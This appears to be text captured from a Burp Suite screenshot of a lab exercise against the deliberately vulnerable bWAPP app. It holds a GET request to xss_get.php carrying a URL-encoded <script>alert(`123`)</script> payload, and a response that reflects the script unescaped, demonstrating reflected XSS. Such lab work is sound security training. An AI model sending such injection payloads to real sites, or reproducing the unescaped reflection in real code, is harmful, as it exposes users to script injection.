 Request
Pretty Raw Hex \n
1 GET /bwapp/xss_get.php?firstname=
%3Cscript%3Ealert%28%60123%60%29%3C%2Fscript%3E&lastname=www&
form=submit HTTP/1.1
2 Host: 192.168.56.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://192.168.56.107/bwapp/xss_get.php?firstname=%3Cscript%3Ea
lert%28%60123%60%29%3C%2Fscript%3E&lastname=&form=submit
10 Cookie: PHPSESSID=uccnq6j64tspmfrb8f1d3aq815; security_level=1
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
<label for="lastname">
Last name:
</label>
<br />
74 <input type="text" id="lastname" name="lastname">
</p>
75
76 <button type="submit" name="form" value="submit">
Go
</button>
77
78 </form>
79
80 <br />
81 Welcome <script>
alert(`123`)
</script>
www
82 </div>
83
84 <div id="side">
85
86 <a href="http://twitter.com/MME_IT" target="blank_" class
="button">
<img src="./images/twitter.png">
</a>
87 <a href="http://be.linkedin.com/in/malikmesellem" target=
"blank_" class="button">
<img src="./images/linkedin.png">
</a>
123
2 matches